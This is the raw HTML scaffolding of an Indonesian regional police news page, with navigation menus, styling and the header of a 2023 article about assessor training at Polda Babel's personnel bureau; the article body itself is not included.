		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75679"><a href="https://tribratanews.babel.polri.go.id/category/dit-brimobda/"><div class="tdb-menu-item-text">Sat Brimobda</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75680"><a href="https://tribratanews.babel.polri.go.id/category/dit-intel/"><div class="tdb-menu-item-text">Dit Intel</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75683"><a href="https://tribratanews.babel.polri.go.id/category/dit-lantas/"><div class="tdb-menu-item-text">Dit Lantas</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75684"><a href="https://tribratanews.babel.polri.go.id/category/dit-narkoba/"><div class="tdb-menu-item-text">Dit Narkoba</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75685"><a href="https://tribratanews.babel.polri.go.id/category/dit-pam-obvit/"><div class="tdb-menu-item-text">Dit Pam Obvit</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75686"><a href="https://tribratanews.babel.polri.go.id/category/dit-polair/"><div class="tdb-menu-item-text">Dit Polair</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75687"><a href="https://tribratanews.babel.polri.go.id/category/dit-reskrimsus/"><div class="tdb-menu-item-text">Dit Reskrimsus</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75688"><a href="https://tribratanews.babel.polri.go.id/category/dit-reskrimum/"><div class="tdb-menu-item-text">Dit Reskrimum</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75689"><a href="https://tribratanews.babel.polri.go.id/category/dit-sabhara/"><div class="tdb-menu-item-text">Dit Sabhara</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75690"><a href="https://tribratanews.babel.polri.go.id/category/dit-tahti/"><div class="tdb-menu-item-text">Dit Tahti</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75694"><a href="https://tribratanews.babel.polri.go.id/category/yanma/"><div class="tdb-menu-item-text">Yanma</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-75695 tdb-menu-item-inactive"><a href="https://tribratanews.babel.polri.go.id/category/polres/"><div class="tdb-menu-item-text">Polres</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75696"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka/"><div class="tdb-menu-item-text">Bangka</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75697"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-barat/"><div class="tdb-menu-item-text">Bangka Barat</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75698"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-selatan/"><div class="tdb-menu-item-text">Bangka Selatan</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75699"><a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-tengah/"><div class="tdb-menu-item-text">Bangka Tengah</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75700"><a href="https://tribratanews.babel.polri.go.id/category/polres/belitung/"><div class="tdb-menu-item-text">Belitung</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75701"><a href="https://tribratanews.babel.polri.go.id/category/polres/belitung-timur/"><div class="tdb-menu-item-text">Belitung Timur</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75702"><a href="https://tribratanews.babel.polri.go.id/category/polres/pangkalpinang/"><div class="tdb-menu-item-text">Pangkalpinang</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75691"><a href="https://tribratanews.babel.polri.go.id/category/pns/"><div class="tdb-menu-item-text">PNS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-75692"><a href="https://tribratanews.babel.polri.go.id/category/setum/"><div class="tdb-menu-item-text">Setum</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-75693 tdb-menu-item-inactive"><a href="https://tribratanews.babel.polri.go.id/category/spim/"><div class="tdb-menu-item-text">SPIM</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75703"><a href="https://tribratanews.babel.polri.go.id/kapolda/"><div class="tdb-menu-item-text">Kapolda</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125401 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">PPID</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125689"><a href="https://tribratanews.babel.polri.go.id/tentang-ppid/"><div class="tdb-menu-item-text">Tentang PPID</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-128632"><a href="https://tribratanews.babel.polri.go.id/profil-pimpinan-polda/"><div class="tdb-menu-item-text">Profil Pimpinan Polda</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125727"><a href="https://tribratanews.babel.polri.go.id/sotk/"><div class="tdb-menu-item-text">Struktur Organisasi</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125757"><a href="https://tribratanews.babel.polri.go.id/visi-dan-misi/"><div class="tdb-menu-item-text">Visi dan Misi</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125738"><a href="https://tribratanews.babel.polri.go.id/tugas-dan-fungsi/"><div class="tdb-menu-item-text">Tugas dan Fungsi</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125740"><a href="https://tribratanews.babel.polri.go.id/logo-2/"><div class="tdb-menu-item-text">Logo</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125413"><a href="https://tribratanews.babel.polri.go.id/permohonan-informasi-publik/"><div class="tdb-menu-item-text">Permohonan Informasi Publik</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-125677 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Informasi Publik</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125530"><a href="https://tribratanews.babel.polri.go.id/informasi-berkala/"><div class="tdb-menu-item-text">Informasi Berkala</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125649"><a href="https://tribratanews.babel.polri.go.id/informasi-serta-merta/"><div class="tdb-menu-item-text">Informasi Serta Merta</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125802"><a href="https://tribratanews.babel.polri.go.id/informasi-setiap-saat/"><div class="tdb-menu-item-text">Informasi Setiap Saat</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125801"><a href="https://tribratanews.babel.polri.go.id/informasi-dikecualikan/"><div class="tdb-menu-item-text">Informasi Dikecualikan</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125800"><a href="https://tribratanews.babel.polri.go.id/uu-peraturan/"><div class="tdb-menu-item-text">UU &#038; Peraturan</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-125804"><a href="https://tribratanews.babel.polri.go.id/penerangan-masyarakat/"><div class="tdb-menu-item-text">Penerangan Masyarakat</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-125805 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Pelayanan Masyarakat</div><i class="tdb-sub-menu-icon td-icon-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-127166"><a href="/formulir-permohonan-informasi/"><div class="tdb-menu-item-text">Formulir Permohonan Informasi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125806"><a href="https://www.digitalkorlantas.id/sim/"><div class="tdb-menu-item-text">Pelayanan SIM</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125807"><a href="https://erikkes.id/"><div class="tdb-menu-item-text">Pelayanan e-Rikkes SIM</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125808"><a href="https://eppsi.id/"><div class="tdb-menu-item-text">Pelayanan Test Psikologi SIM</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125809"><a href="https://e-avis.korlantas.polri.go.id/"><div class="tdb-menu-item-text">Pelayanan e-Avis</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125810"><a href="https://samsatdigital.id/"><div class="tdb-menu-item-text">Pelayanan Samsat Digital</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125811"><a href="https://play.google.com/store/apps/details?id=superapps.polri.presisi.presisi&#038;hl=en_US"><div class="tdb-menu-item-text">Pelayanan SKCK</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125812"><a href="https://play.google.com/store/apps/details?id=com.stk.pengaduanpropam"><div class="tdb-menu-item-text">Pelayanan Propam Presisi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125813"><a href="https://dumaspresisi.polri.go.id/"><div class="tdb-menu-item-text">Pelayanan Dumas Presisi</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125814"><a href="https://bos.polri.go.id/login"><div class="tdb-menu-item-text">Pelayanan Binmas</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-125815"><a href="https://play.google.com/store/apps/details?id=id.go.ssdmpolri.pengaduanappsbarupolri2"><div class="tdb-menu-item-text">Whistle Blower System</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-75660"><a href="https://tvradio.polri.go.id/"><div class="tdb-menu-item-text">Polri TV</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-75704"><a href="https://tribratanews.babel.polri.go.id/berita/"><div class="tdb-menu-item-text">Berita</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="121885" data-autoload-tpl-id="27" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-27"
                    class="post-27 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>.tdi_28{min-height:0}</style><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}.tdi_30{margin-top:20px!important;margin-bottom:36px!important}.tdi_30 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_30{margin-bottom:20px!important}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_33 td-pb-border-top td_block_template_10 tdb-breadcrumbs "  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-bottom:18px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_33 .tdb-bread-sep{font-size:10px;margin:0 5px}.td-theme-wrap .tdi_33{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://tribratanews.babel.polri.go.id/">Beranda</a></span><i class="tdb-bread-sep td-icon-romb-line"></i><span><a title="Lihat semua kiriman dalam Bid Humas" class="tdb-entry-crumb" href="https://tribratanews.babel.polri.go.id/category/bid-humas/">Bid Humas</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-romb-line"></i><span class="tdb-bred-no-url-last">Biro SDM Polda Babel Laksanakan Pelatihan Peningkatan Kemampuan Assessor</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://tribratanews.babel.polri.go.id/",
                                "name": "Beranda"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://tribratanews.babel.polri.go.id/category/bid-humas/",
                                "name": "Bid Humas"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Biro SDM Polda Babel Laksanakan Pelatihan Peningkatan Kemampuan Assessor"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_bg_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-bottom:0px!important}@media (max-width:767px){.tdi_34{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_34 .tdb-featured-image-bg{background:url('https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/Screenshot_2023-09-19-09-55-44-20_6012fa4d4ddec268fc5c7112cbb265e7.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:600px}.tdi_34 .tdb-caption-text{margin:6px 0 0}.tdi_34:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));background:linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_34 .tdb-featured-image-bg{background-attachment:scroll}.tdi_34 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_34 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_34 .tdb-featured-image-bg{background:url('https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/Screenshot_2023-09-19-09-55-44-20_6012fa4d4ddec268fc5c7112cbb265e7-696x457.jpg');background-size:cover;background-repeat:no-repeat;padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_36{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_36,.tdi_36 .tdc-inner-columns{display:block}.tdi_36 .tdc-inner-columns{width:100%}.tdi_36{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_36 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_36{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38 .vc_column-inner>.wpb_wrapper,.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_38 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_39 td-pb-border-top td_block_template_10 "   data-td-block-uid="tdi_39" >
<style>@media (max-width:767px){.tdi_39{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_39 .tdb-entry-category{padding:4px 8px;font-family:Montserrat!important;font-size:11px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_39 .tdb-cat-bg{border-width:1px}.tdi_39 .tdb-cat-sep{font-size:14px}.tdi_39 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_39{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tribratanews.babel.polri.go.id/category/bid-humas/" ><span class="tdb-cat-bg"></span>Bid Humas</a><a class="tdb-entry-category" href="https://tribratanews.babel.polri.go.id/category/polda/" ><span class="tdb-cat-bg"></span>Polda</a></div></div><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-bottom:0px!important;padding-right:250px!important}@media (max-width:767px){.tdi_40{margin-right:-20px!important;margin-left:-20px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40{padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_40{padding-right:100px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_40 .tdb-title-text{color:#ffffff;font-family:Montserrat!important;font-size:54px!important;line-height:1.2!important;font-weight:700!important}.tdi_40 .tdb-title-line:after{height:2px;bottom:40%}.tdi_40 .tdb-title-line{height:50px}.td-theme-wrap .tdi_40{text-align:left}.tdi_40 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_40 .tdb-title-text{font-size:18px!important;line-height:1.6!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Biro SDM Polda Babel Laksanakan Pelatihan Peningkatan Kemampuan Assessor</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_10 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:40px;height:40px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-name{color:#000;font-family:Montserrat!important;text-transform:uppercase!important}.tdi_45 .tdb-author-by{font-family:Montserrat!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://tribratanews.babel.polri.go.id/author/aidil-akbar/" title="aidil akbar"><img alt='aidil akbar' src='https://secure.gravatar.com/avatar/55fa67b1be716fa77fd15ec09b8403ac8e320c67b7cfd1648cf74beb9453b920?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55fa67b1be716fa77fd15ec09b8403ac8e320c67b7cfd1648cf74beb9453b920?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://tribratanews.babel.polri.go.id/author/aidil-akbar/">aidil akbar</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_46 td-pb-border-top td_block_template_10 tdb-post-meta"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:2px!important;margin-left:10px!important}@media (max-width:767px){.tdi_46{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_46{display:inline-block;font-family:Montserrat!important;text-transform:uppercase!important}.tdi_46 svg{width:14px}.tdi_46 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-09-19T12:11:16+07:00">September 19, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_47 td-pb-border-top td_block_template_10 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:0px!important}@media (max-width:767px){.tdi_47{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_47{float:right;display:inline-block}.tdi_47 i{font-size:10px}.tdi_47 .tdb-comm-icon{margin-right:5px}.tdi_47 a{color:#444}.tdi_47 a svg,.tdi_47 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://tribratanews.babel.polri.go.id/2023/09/19/biro-sdm-polda-babel-laksanakan-pelatihan-peningkatan-kemampuan-assessor/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_48 td-pb-border-top td_block_template_10 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_48{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_48{display:inline-block;float:right}.tdi_48 i{font-size:14px}.tdi_48 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-121885">166</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_49  td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:20px!important;margin-bottom:20px!important}@media (max-width:767px){.tdi_49{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:10px!important;margin-bottom:10px!important}}</style>
